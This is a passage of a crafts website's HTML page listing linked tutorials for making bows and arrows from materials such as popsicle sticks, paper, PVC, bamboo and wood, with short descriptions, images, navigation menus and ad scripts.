	<li id="menu-item-9055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9055"><a href="https://www.guidepatterns.com/category/woodworking-projects">Woodworking Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2796"><a href="https://www.guidepatterns.com/tag/pallet-projects-and-ideas">Wood Pallets</a></li>
	</ul>
</li>
	<li id="menu-item-9011" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-9011"><a href="https://www.guidepatterns.com/tag/candle-making">Candle Making</a>
	<ul class="sub-menu">
		<li id="menu-item-9012" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9012"><a href="https://www.guidepatterns.com/tag/diy-candle-holders">DIY Candle Holders</a></li>
	</ul>
</li>
	<li id="menu-item-8964" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8964"><a href="https://www.guidepatterns.com/tag/diy-wreaths">DIY Wreaths</a></li>
	<li id="menu-item-9985" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9985"><a href="https://www.guidepatterns.com/tag/diy-garland">DIY Garland</a></li>
</ul>
</li>
<li id="menu-item-8218" class="shopping-cart menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8218"><a href="#">Craft Supplies</a>
<ul class="sub-menu">
	<li id="menu-item-8241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8241"><a href="https://www.guidepatterns.com/craft-supplies/buy-kumihimo-supplies-books-and-kits">Kumihimo Supplies</a></li>
	<li id="menu-item-8519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8519"><a href="https://www.guidepatterns.com/craft-supplies/buy-paracord-supplies-kits-books-and-tools">Paracord Supplies</a></li>
	<li id="menu-item-8646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8646"><a href="https://www.guidepatterns.com/craft-supplies/buy-macrame-cords-supplies-rings-and-books">Macrame Supplies</a></li>
</ul>
</li>
</ul> 

		</div></div>

</div>

</div>	<div class="article_main">
<div class="body_left">
<div class="bred_box">
   <!-- Breadcrumb NavXT 7.4.1 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Guide Patterns." href="https://www.guidepatterns.com" class="home">Guide Patterns</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to the Craft category archives." href="https://www.guidepatterns.com/category/craft" class="taxonomy category">Craft</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">How to Make a Bow and Arrow: 28+ DIYs</span></span>    </div>
<div class="text_table">
<div class="body_head">
	           <h1>How to Make a Bow and Arrow: 28+ DIYs</h1>

			
						

							</div>
<div class="text_part">



     <style>
        img.top_ads_mobile_image {
            display: none;
        }

        @media(max-width:767px) {

            img.top_ads_desktop_image {
                display: none;
            }

            img.top_ads_mobile_image {
                display: block;
                margin: auto;
            }
        }
    </style>
        <div class="32565c7de159e4337c508fcd22e34a59" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>A bow and arrow set is mainly made of wood and string. However, you can also make it from foam, cardboard, paper, toothpick, popsicle sticks, etc. It reminds you of ancient times when fighting with bow and arrows was common. Even today, you cannot do without it if you are enacting Robin Hood on stage. And, of course, it is a favorite toy for kids.</p>



<span id="more-22084"></span>


<div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://www.guidepatterns.com//wp-content/uploads/2020/07/DIY-Bow-and-Arrow-Pictures.jpg"><img fetchpriority="high" decoding="async" width="447" height="645" src="https://www.guidepatterns.com//wp-content/uploads/2020/07/DIY-Bow-and-Arrow-Pictures.jpg" alt="" class="wp-image-30867" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/DIY-Bow-and-Arrow-Pictures.jpg 447w, https://www.guidepatterns.com/wp-content/uploads/2020/07/DIY-Bow-and-Arrow-Pictures-208x300.jpg 208w, https://www.guidepatterns.com/wp-content/uploads/2020/07/DIY-Bow-and-Arrow-Pictures-104x150.jpg 104w" sizes="(max-width: 447px) 100vw, 447px" /></a>
<div class="32565c7de159e4337c508fcd22e34a59" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<figcaption class="wp-element-caption">DIY Bow and Arrow Pictures</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>1. <a href="https://www.megahowto.com/how-to-make-a-bow-and-arrow">Bow and Arrow Instructions</a></strong></p>



<p>This medieval bow and arrow set has string and wood as its main supplies. It is a powerful weapon; hence caution should be maintained while using it.</p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><a href="https://www.guidepatterns.com//wp-content/uploads/2020/07/Bow-and-Arrow.jpg"><img decoding="async" width="300" height="211" src="https://www.guidepatterns.com//wp-content/uploads/2020/07/Bow-and-Arrow-300x211.jpg" alt="" class="wp-image-22085" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/Bow-and-Arrow-300x211.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/07/Bow-and-Arrow-150x105.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/07/Bow-and-Arrow.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Bow and Arrow</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>2. <a href="http://www.stormthecastle.com/how-to-make-a/make-a-daedric-bow.htm">How to Make a Bow and Arrow At Home</a></strong></p>



<p>You can use this fake bow and arrow set for cosplay and larp. It can also be used as a prop. The design looks unique, doesn’t it?</p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><a href="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Bow-and-Arrow.jpg"><img decoding="async" width="300" height="169" src="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Bow-and-Arrow-300x169.jpg" alt="" class="wp-image-22086" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Bow-and-Arrow-300x169.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Bow-and-Arrow-150x84.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Bow-and-Arrow.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">How to Make a Bow and Arrow</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>3. <a href="https://allfortheboys.com/diy-bow-and-arrow-janel-from-hating-martha/">Make a Bow and Arrow for Kids</a></strong></p>



<p>This one would make your kid’s playtime memorable. It is made from popsicle sticks and is quite safe. Your toddler would find this mini bow and arrow pretty amazing. You can make it from ice cream sticks as well.</p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><a href="https://www.guidepatterns.com//wp-content/uploads/2020/07/Bow-and-Arrow-for-Kids.jpg"><img decoding="async" width="275" height="300" src="https://www.guidepatterns.com//wp-content/uploads/2020/07/Bow-and-Arrow-for-Kids-275x300.jpg" alt="" class="wp-image-22087" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/Bow-and-Arrow-for-Kids-275x300.jpg 275w, https://www.guidepatterns.com/wp-content/uploads/2020/07/Bow-and-Arrow-for-Kids-137x150.jpg 137w, https://www.guidepatterns.com/wp-content/uploads/2020/07/Bow-and-Arrow-for-Kids.jpg 580w" sizes="(max-width: 275px) 100vw, 275px" /></a><figcaption class="wp-element-caption">Bow and Arrow for Kids</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>4. <a href="https://theimaginationtree.com/diy-bow-arrow-kids/">Homemade Easy Bow and Arrow</a></strong></p><div class="32565c7de159e4337c508fcd22e34a59" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>



<div class="wp-block-image">
<figure class="aligncenter size-large"><a href="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-A-Bow-and-Arrow-Easy.jpg"><img decoding="async" width="300" height="225" src="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-A-Bow-and-Arrow-Easy.jpg" alt="" class="wp-image-22088" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-A-Bow-and-Arrow-Easy.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-A-Bow-and-Arrow-Easy-150x113.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Easy Bow and Arrow</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>5. <a href="https://sugarbeecrafts.com/bow-and-arrow">Homemade Bow and Arrow Steps</a></strong></p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><a href="https://www.guidepatterns.com//wp-content/uploads/2020/07/Homemade-Bow-and-Arrow.jpg"><img decoding="async" width="300" height="197" src="https://www.guidepatterns.com//wp-content/uploads/2020/07/Homemade-Bow-and-Arrow-300x197.jpg" alt="" class="wp-image-22089" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/Homemade-Bow-and-Arrow-300x197.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/07/Homemade-Bow-and-Arrow-150x98.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/07/Homemade-Bow-and-Arrow.jpg 580w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Homemade Bow and Arrow</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>6. <a href="https://www.popularmechanics.com/adventure/outdoors/a32826206/how-to-make-bow-and-arrow/">Native American Bow and Arrow Out Of Tree Branches</a></strong></p>



<p>This traditional native American bow and arrow are good and old fashioned. Once you know the basic procedure, you can cut the wood in different designs to make Indian, Greek, Cherokee, Chinese, stone age and Apache bow and arrows.</p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><a href="https://www.guidepatterns.com//wp-content/uploads/2020/07/Native-American-Bow-and-Arrow.jpg"><img decoding="async" width="300" height="150" src="https://www.guidepatterns.com//wp-content/uploads/2020/07/Native-American-Bow-and-Arrow-300x150.jpg" alt="" class="wp-image-22090" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/Native-American-Bow-and-Arrow-300x150.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/07/Native-American-Bow-and-Arrow-150x75.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/07/Native-American-Bow-and-Arrow-768x384.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2020/07/Native-American-Bow-and-Arrow.jpg 980w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Native American Bow and Arrow</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>7. <a href="https://www.instructables.com/Red-Oak-Pyramid-Bow/">Good Wooden Bow and Arrow</a></strong></p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><a href="https://www.guidepatterns.com//wp-content/uploads/2020/07/Wooden-Bow-and-Arrow.jpg"><img decoding="async" width="300" height="169" src="https://www.guidepatterns.com//wp-content/uploads/2020/07/Wooden-Bow-and-Arrow-300x169.jpg" alt="" class="wp-image-22091" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/Wooden-Bow-and-Arrow-300x169.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/07/Wooden-Bow-and-Arrow-150x85.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/07/Wooden-Bow-and-Arrow.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Wooden Bow and Arrow</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>8. <a href="https://www.youtube.com/watch?v=QxEZB7hWNLk">Bow and Arrow from Paper</a></strong></p>



<p>A small bow and arrow out of paper would be an excellent craft for children. You can make it in a large size to act as a prop.</p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><a href="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Paper-Bow-and-Arrow.jpg"><img decoding="async" width="300" height="172" src="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Paper-Bow-and-Arrow-300x172.jpg" alt="" class="wp-image-22092" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Paper-Bow-and-Arrow-300x172.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Paper-Bow-and-Arrow-150x86.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Paper-Bow-and-Arrow.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Paper Bow and Arrow</figcaption></figure>
</div>


<p>Using the same principle as above, you can make a flat bow and arrow out of cardboard. It is a harmless fake bow and arrow that would be a great toy for kids.</p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><a href="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-Bow-and-Arrow-with-Cardboard.jpg"><img decoding="async" width="300" height="300" src="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-Bow-and-Arrow-with-Cardboard-300x300.jpg" alt="" class="wp-image-22094" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-Bow-and-Arrow-with-Cardboard-300x300.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-Bow-and-Arrow-with-Cardboard-150x150.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-Bow-and-Arrow-with-Cardboard-768x768.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-Bow-and-Arrow-with-Cardboard-100x100.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-Bow-and-Arrow-with-Cardboard.jpg 950w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Bow and Arrow with Cardboard</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>9. <a href="https://archerycountry.com/blog/sitka-camo-patterns-at-archery-country/">Bow and Arrow for Hunting</a></strong></p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><a href="https://www.guidepatterns.com//wp-content/uploads/2020/07/Hunting-Bow-and-Arrow.jpg"><img decoding="async" width="300" height="225" src="https://www.guidepatterns.com//wp-content/uploads/2020/07/Hunting-Bow-and-Arrow-300x225.jpg" alt="" class="wp-image-22095" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/Hunting-Bow-and-Arrow-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/07/Hunting-Bow-and-Arrow-150x112.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/07/Hunting-Bow-and-Arrow.jpg 563w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Hunting Bow and Arrow</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>10. <a href="https://www.youtube.com/watch?reload=9&amp;v=MnKAaehyeqM">Forest Bow and Arrow</a></strong></p>



<p>If you are stuck in the wild, you can make a survival bow and arrow out of readily available materials. The real bow would be life-size.</p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><a href="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-A-Bow-and-Arrow-in-the-Forest.jpg"><img decoding="async" width="225" height="300" src="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-A-Bow-and-Arrow-in-the-Forest-225x300.jpg" alt="" class="wp-image-22096" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-A-Bow-and-Arrow-in-the-Forest-225x300.jpg 225w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-A-Bow-and-Arrow-in-the-Forest-113x150.jpg 113w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-A-Bow-and-Arrow-in-the-Forest.jpg 300w" sizes="(max-width: 225px) 100vw, 225px" /></a><figcaption class="wp-element-caption">Make A Bow and Arrow in the Forest</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>11. <a href="https://crackofdawncrafts.blogspot.com/2011/01/knight-party-game-make-bow-and-arrow.html">Bows and Arrows from Sticks</a></strong></p>



<p>These bows are made from sturdy, inflexible sticks with rubber bands looped at their ends. They are very easy for kids to work with and manipulate.</p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><a href="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Bow-and-Arrow-Out-Of-Sticks.jpg"><img decoding="async" width="300" height="222" src="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Bow-and-Arrow-Out-Of-Sticks-300x222.jpg" alt="" class="wp-image-22097" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Bow-and-Arrow-Out-Of-Sticks-300x222.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Bow-and-Arrow-Out-Of-Sticks-150x111.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Bow-and-Arrow-Out-Of-Sticks.jpg 320w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Bows and Arrows Out Of Sticks</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>12. <a href="https://www.dailymotion.com/video/x6g9b9d">Big Paper Bow and Arrow Directions</a></strong></p>



<p>You should use this weapon with extreme care lest you hurt someone. It is advisable to wear protective glasses while working with them.</p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><a href="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-A-Paper-Bow-and-Arrow-Big.jpg"><img decoding="async" width="300" height="169" src="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-A-Paper-Bow-and-Arrow-Big-300x169.jpg" alt="" class="wp-image-22098" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-A-Paper-Bow-and-Arrow-Big-300x169.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-A-Paper-Bow-and-Arrow-Big-150x84.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-A-Paper-Bow-and-Arrow-Big-768x432.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-A-Paper-Bow-and-Arrow-Big.jpg 1025w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Big Paper Bow and Arrow</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>13. <a href="https://construction-toys.wonderhowto.com/how-to/make-paperclip-bow-267791/">Unique Paper Clip Bow and Arrows</a></strong></p>



<p>This fun project utilizes the junk in your office drawer. Needle nose pliers and wire cutters give the distinct shape of the bow to the paper clips.</p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><a href="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Paper-Clip-Bow-and-Arrow.jpg"><img decoding="async" width="224" height="300" src="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Paper-Clip-Bow-and-Arrow-224x300.jpg" alt="" class="wp-image-22100" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Paper-Clip-Bow-and-Arrow-224x300.jpg 224w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Paper-Clip-Bow-and-Arrow-765x1024.jpg 765w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Paper-Clip-Bow-and-Arrow-112x150.jpg 112w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Paper-Clip-Bow-and-Arrow-768x1028.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Paper-Clip-Bow-and-Arrow.jpg 850w" sizes="(max-width: 224px) 100vw, 224px" /></a><figcaption class="wp-element-caption">Paper Clip Bow and Arrows</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>14. <a href="https://www.solidsmack.com/design/nordic-bow-and-arrow/">Viking Bow and Arrow Making</a></strong></p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><a href="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Viking-Bow-and-Arrow.jpg"><img decoding="async" width="225" height="300" src="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Viking-Bow-and-Arrow-225x300.jpg" alt="" class="wp-image-22101" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Viking-Bow-and-Arrow-225x300.jpg 225w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Viking-Bow-and-Arrow-113x150.jpg 113w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Viking-Bow-and-Arrow.jpg 236w" sizes="(max-width: 225px) 100vw, 225px" /></a><figcaption class="wp-element-caption">Viking Bow and Arrow</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>15. <a href="https://www.makeandtakes.com/cupids-crafty-bow-and-arrows">Pretty Cupid Bows and Arrows</a></strong></p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><a href="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Cupid-Bow-and-Arrow.jpg"><img decoding="async" width="300" height="200" src="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Cupid-Bow-and-Arrow-300x200.jpg" alt="" class="wp-image-22102" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Cupid-Bow-and-Arrow-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Cupid-Bow-and-Arrow-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Cupid-Bow-and-Arrow.jpg 525w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Cupid Bows and Arrows</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>16. <a href="https://survival-mastery.com/diy/pvc-bow-and-arrow.html">Bow and Arrow Out Of PVC Pipe</a></strong></p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><a href="https://www.guidepatterns.com//wp-content/uploads/2020/07/PVC-Bow-and-Arrow.jpg"><img decoding="async" width="300" height="160" src="https://www.guidepatterns.com//wp-content/uploads/2020/07/PVC-Bow-and-Arrow-300x160.jpg" alt="" class="wp-image-22103" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/PVC-Bow-and-Arrow-300x160.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/07/PVC-Bow-and-Arrow-150x80.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/07/PVC-Bow-and-Arrow-768x410.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2020/07/PVC-Bow-and-Arrow.jpg 810w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">PVC Bow and Arrow</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>17. <a href="https://www.instructables.com/toothpick-bow-and-arrow/">Toothpick Bow and Arrow DIY</a></strong></p>



<p>You can paint the toothpick bow and arrow in colors of your choice to make it look striking. You can even paint stripes to give it a tribal look.</p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><a href="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Toothpick-Bow-and-Arrow.jpg"><img decoding="async" width="300" height="209" src="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Toothpick-Bow-and-Arrow-300x209.jpg" alt="" class="wp-image-22105" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Toothpick-Bow-and-Arrow-300x209.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Toothpick-Bow-and-Arrow-150x105.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Toothpick-Bow-and-Arrow-768x536.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Toothpick-Bow-and-Arrow.jpg 1025w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Toothpick Bow and Arrow</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>18. <a href="https://majikkunotecho.wordpress.com/2016/08/12/yumi-making-phase-3-preparing-bow-parts/">Yumi Bows and Arrows that Remind You of Tradition</a></strong></p>



<p>A natural Yumi bow and arrow are reminiscent of Chinese traditions. Though it looks primitive, it is a proper weapon.</p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><a href="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Yumi-Bow-and-Arrow.jpg"><img decoding="async" width="300" height="201" src="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Yumi-Bow-and-Arrow-300x201.jpg" alt="" class="wp-image-22106" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Yumi-Bow-and-Arrow-300x201.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Yumi-Bow-and-Arrow-150x101.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Yumi-Bow-and-Arrow.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Yumi Bows and Arrows</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>19. <a href="https://epoxycraft.com/projects/how-to-build-a-bamboo-archery-bow/">Bamboo Bow and Arrow</a></strong></p>



<p>The above-linked tutorial gives you the details of building the bow. For the arrows, take some bamboo canes and wrap oval felt pieces around their ends. At the other end, cut a small notch in the wood at the center so that the bow can be pulled back into the string to align it all up.</p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><a href="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Bow-and-Arrow-with-Bamboo.jpg"><img decoding="async" width="300" height="145" src="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Bow-and-Arrow-with-Bamboo-300x145.jpg" alt="" class="wp-image-22107" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Bow-and-Arrow-with-Bamboo-300x145.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Bow-and-Arrow-with-Bamboo-150x73.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Bow-and-Arrow-with-Bamboo-768x372.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Bow-and-Arrow-with-Bamboo.jpg 978w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Bow and Arrow with Bamboo</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>20. <a href="https://groovyglue.wordpress.com/2012/08/14/coat-hanger-bow-and-arrow/">Nice Coat Hanger Bows and Arrows</a></strong></p>


<div class="wp-block-image">
<figure class="aligncenter size-medium"><a href="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Coat-Hanger-Bow-and-Arrow.jpg"><img decoding="async" width="300" height="224" src="https://www.guidepatterns.com//wp-content/uploads/2020/07/How-to-Make-a-Coat-Hanger-Bow-and-Arrow-300x224.jpg" alt="" class="wp-image-22108" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Coat-Hanger-Bow-and-Arrow-300x224.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Coat-Hanger-Bow-and-Arrow-150x112.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/07/How-to-Make-a-Coat-Hanger-Bow-and-Arrow.jpg 402w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Coat Hanger Bows and Arrows</figcaption></figure>
</div>


<p class="has-text-align-center"><strong>21. <a href="https://tacticalhuntr.com/how-to-make-a-recurve-bow/">Recurve Bow and Arrow Tutorial</a></strong></p>



<p>You can use this bow and arrow for professional purposes. Archery addicts would love this set. It has greater arrow propelling distance and is more powerful than the conventional ones.</p>


<div class="wp-block-image">
